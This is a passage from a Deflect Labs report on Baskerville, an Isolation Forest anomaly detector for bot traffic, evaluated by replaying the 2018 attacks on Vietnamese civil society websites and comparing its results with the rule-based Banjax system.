

The Deflect platform is a free website security service defending civil society and human rights groups from digital attack. Currently, malicious traffic is identified on the Deflect network by Banjax, a system that uses handwritten rules to flag IPs that are behaving like attacking bots, so that they can be challenged or banned. While Banjax is successful at identifying the most common bruteforce cyber attacks, the approach of using a static set of rules to protect against the constantly evolving tools available to attackers is fundamentally limited. Over the past year, the Deflect Labs team has been working to develop a machine learning module to automatically identify malicious traffic on the Deflect platform, so that our mitigation efforts can keep pace with the methods of attack as these grow in complexity and sophistication.
In this report, we look at the performance of the Deflect Labs’ new anomaly detection tool, Baskerville, in identifying a selection of the attacks seen on the Deflect platform during the last year. Baskerville is designed to consume incoming batches of web logs (either live from a Kafka stream, or from Elasticsearch storage), group them into request sets by host website and IP, extract the browsing features of each request set, and make a prediction about whether the behaviour is normal or not. At its core, Baskerville currently uses the Scikit-Learn implementation of the Isolation Forest anomaly detection algorithm to conduct this classification, though the engine is agnostic to the choice of algorithm and any trained Scikit-Learn classifier can be used in its place. This model is trained on normal web traffic data from the Deflect platform, and evaluated using a suite of offline tools incorporated in the Baskerville module. Baskerville has been designed in such a way that once the performance of the model is sufficiently strong, it can be used for real-time attack alerting and mitigation on the Deflect platform.

To showcase the current capabilities of the Baskerville module, we have replayed the attacks covered in the 2018 Deflect Labs report: Attacks Against Vietnamese Civil Society, passing the web logs from these incidents through the processing and prediction engine. This report was chosen for replay because of the variety of attacks seen across its constituent incidents. There were eight attacks in total considered in this report, detailed in the table below.
Date
Start (approx.)
Stop (approx.)
Target
2018/04/17
08:00
10:00
viettan.org
2018/04/17
08:00
10:00
baotiengdan.com
2018/05/04
00:00
23:59
viettan.org
2018/05/09
10:00
12:30
viettan.org
2018/05/09
08:00
12:00
baotiengdan.com
2018/06/07
01:00
05:00
baotiengdan.com
2018/06/13
03:00
08:00
baotiengdan.com
2018/06/15
13:00
23:30
baotiengdan.com
Table 1: Attack time periods covered in this report. The time period of each attack was determined by referencing the number of Deflect and Banjax logs recorded for each site, relative to the normal traffic volume.
How does it work?
Given one request from one IP, not much can be said about whether or not that user is acting suspiciously, and thus how likely it is that they are a malicious bot, as opposed to a genuine user. If we instead group together all the requests to a website made by one IP over time, we can begin to build up a more complete picture of the user’s browsing behaviour. We can then train an anomaly detection algorithm to identify any IPs that are behaving outside the scope of normal traffic.




The boxplots below illustrate how the behaviour during the Vietnamese attack time periods differs from that seen during an average fortnight of requests to the same sites. To describe the browsing behaviour, 17 features (detailed in the Baskerville documentation) have been extracted based on the request sets (note that the feature values are scaled relative to average distributions, and do not have a physical interpretation). In particular, it can be seen that these attack time periods stand out by having far fewer unique paths requested (unique_path_to_request_ratio), a shorter average path depth (path_depth_average), a smaller variance in the depth of paths requested (path_depth_variance), and a lower payload size (payload_size_log_average). By the ‘path depth’, we mean the number of slashes in the requested URL (so ‘website.com’ has a path depth of zero, and ‘website.com/page1/page2’ has a path depth of two), and by ‘payload size’ we mean the size of the request response in bytes.
Figure 1:The distributions of the 17 scaled feature values during attack time periods (red) and non-attack time periods (blue). It can be seen that the feature distributions are notably different during the attack and non-attack periods.



The separation between the attack and non-attack request sets can be nicely visualised by projecting along the feature dimensions identified above. In the three-dimensional space defined by the average path depth, the average log of the payload size, and the unique path to request ratio, the request sets identified as malicious by Banjax (red) are clearly separated from those not identified as malicious (blue).
Figure 2:The distribution of request sets along three of the 17 feature dimensions for IPs identified as malicious (red) or benign (blue) by the existing banning module, Banjax. The features shown are the average path depth, the average log of the request payload size, and the ratio of unique paths to total requests, during each request set. The separation between the malicious (red) and benign (blue) IPs is evident along these dimensions.
Training a Model
A machine learning classifier enables us to more precisely define the differences between normal and abnormal behaviour, and predict the probability that a new request set comes from a genuine user. For this report, we chose to train an Isolation Forest; an algorithm that performs well on novelty detection problems, and scales for large datasets.
As an anomaly detection algorithm, the Isolation Forest took as training data all the traffic to the Vietnamese websites over a normal two-week period. To evaluate its performance, we created a testing dataset by partitioning out a selection of this data (assumed to represent benign traffic), and combining this with the set of all requests coming from IPs flagged by the Deflect platform’s current banning tool, Banjax (assumed to represent malicious traffic). There are a number of tunable parameters in the Isolation Forest algorithm, such as the number of trees in the forest, and the assumed contamination with anomalies of the training data. Using the testing data, we performed a gridsearch over these parameters to optimize the model’s accuracy.
Replaying the Attacks



The model chosen for use in this report has a precision of 0.90, a recall of 0.86, and a resultant f1 score of 0.88, when evaluated on the testing dataset formulated from the Vietnamese website traffic, described above. If we take the Banjax bans as absolute truth (which is almost certainly not the case), this means that 90% of the IPs predicted as anomalous by Baskerville were also flagged by Banjax as malicious, and that 88% of all the IPs flagged by Banjax as malicious were also identified as anomalous by Baskerville, across the attacks considered in the Vietnamese report. This is demonstrated visually in the graph below, which shows the overlap between the Banjax flag and the Baskerville prediction (-1 indicates malicious, and +1 indicates benign). It can be seen that Baskerville identifies almost all of the IPs picked up by Banjax, and additionally flags a fraction of the IPs not banned by Banjax.
Figure 3:The overlap between the Banjax results (x-axis) and the Baskerville prediction results (colouring). Where the Banjax flag is -1 and the prediction colour is red, both Banjax and Baskerville agree that the request set is malicious. Where the Banjax flag is +1 and the prediction colour is blue, both modules agree that the request set is benign. The small slice of blue where the Banjax flag is -1, and the larger red slice where the Banjax flag is +1, indicate request sets about which the modules do not agree.



The performance of the model can be broken down across the different attack time periods. The grouped bar chart below compares the number of Banjax bans (red) to the number of Baskerville anomalies (green). In general, Baskerville identifies a much greater number of request sets as being malicious than Banjax does, with the exception of the 17th April attack, for which Banjax picked up slightly more IPs than Baskerville. The difference between the two mitigation systems is particularly pronounced on the 13th and 15th June 